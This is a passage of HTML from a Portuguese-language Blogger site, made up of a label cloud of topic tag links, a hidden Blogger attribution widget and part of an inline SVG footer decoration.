<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202028'>eleições 2028</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/misandria'>misandria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
